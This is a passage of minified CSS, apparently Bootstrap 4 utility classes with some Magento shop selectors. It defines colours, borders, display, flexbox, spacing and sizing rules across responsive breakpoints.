.actions-toolbar>.action.bg-danger:focus,.action-gift.bg-danger:hover,.action-gift.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus,.cart.table-wrapper .actions-toolbar>.action.bg-light:hover,.cart.table-wrapper .actions-toolbar>.action.bg-light:focus,.action-gift.bg-light:hover,.action-gift.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus,.cart.table-wrapper .actions-toolbar>.action.bg-dark:hover,.cart.table-wrapper .actions-toolbar>.action.bg-dark:focus,.action-gift.bg-dark:hover,.action-gift.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0.25rem !important}.rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.rounded-right{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-left{border-top-left-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-circle{border-radius:50% !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:-ms-flexbox !important;display:flex !important}.d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:-ms-flexbox !important;display:flex !important}.d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:-ms-flexbox !important;display:flex !important}.d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:-ms-flexbox !important;display:flex !important}.d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:-ms-flexbox !important;display:flex !important}.d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:-ms-flexbox !important;display:flex !important}.d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:0.25rem !important}.mt-1,.my-1{margin-top:0.25rem !important}.mr-1,.mx-1{margin-right:0.25rem !important}.mb-1,.my-1{margin-bottom:0.25rem !important}.ml-1,.mx-1{margin-left:0.25rem !important}.m-2{margin:0.5rem !important}.mt-2,.my-2{margin-top:0.5rem !important}.mr-2,.mx-2{margin-right:0.5rem !important}.mb-2,.my-2{margin-bottom:0.5rem !important}.ml-2,.mx-2{margin-left:0.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:0.25rem !important}.pt-1,.py-1{padding-top:0.25rem !important}.pr-1,.px-1{padding-right:0.25rem !important}.pb-1,.py-1{padding-bottom:0.25rem !important}.pl-1,.px-1{padding-left:0.25rem !important}.p-2{padding:0.5rem !important}.pt-2,.py-2{padding-top:0.5rem !important}.pr-2,.px-2{padding-right:0.5rem !important}.pb-2,.py-2{padding-bottom:0.5rem !important}.pl-2,.px-2{padding-left:0.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width:576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:0.25rem !important}.mt-sm-1,.my-sm-1{margin-top:0.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem !important}.m-sm-2{margin:0.5rem !important}.mt-sm-2,.my-sm-2{margin-top:0.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:0.25rem !important}.pt-sm-1,.py-sm-1{padding-top:0.25rem !important}.pr-sm-1,.px-sm-1{padding-right:0.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem !important}.pl-sm-1,.px-sm-1{padding-left:0.25rem !important}.p-sm-2{padding:0.5rem !important}.pt-sm-2,.py-sm-2{padding-top:0.5rem !important}.pr-sm-2,.px-sm-2{padding-right:0.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem !important}.pl-sm-2,.px-sm-2{padding-left:0.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width:768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:0.25rem !important}.mt-md-1,.my-md-1{margin-top:0.25rem !important}.mr-md-1,.mx-md-1{margin-right:0.25rem !important}.mb-md-1,.my-md-1{margin-bottom:0.25rem !important}.ml-md-1,.mx-md-1{margin-left:0.25rem !important}.m-md-2{margin:0.5rem !important}.mt-md-2,.my-md-2{margin-top:0.5rem !important}.mr-md-2,.mx-md-2{margin-right:0.5rem !important}.mb-md-2,.my-md-2{margin-bottom:0.5rem !important}.ml-md-2,.mx-md-2{margin-left:0.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:0.25rem !important}.pt-md-1,.py-md-1{padding-top:0.25rem !important}.pr-md-1,.px-md-1{padding-right:0.25rem !important}.pb-md-1,.py-md-1{padding-bottom:0.25rem !important}.pl-md-1,.px-md-1{padding-left:0.25rem !important}.p-md-2{padding:0.5rem !important}.pt-md-2,.py-md-2{padding-top:0.5rem !important}.pr-md-2,.px-md-2{padding-right:0.5rem !important}.pb-md-2,.py-md-2{padding-bottom:0.5rem !important}.pl-md-2,.px-md-2{padding-left:0.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width:992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:0.25rem !important}.mt-lg-1,.my-lg-1{margin-top:0.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem !important}.m-lg-2{margin:0.5rem !important}.mt-lg-2,.my-lg-2{margin-top:0.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem 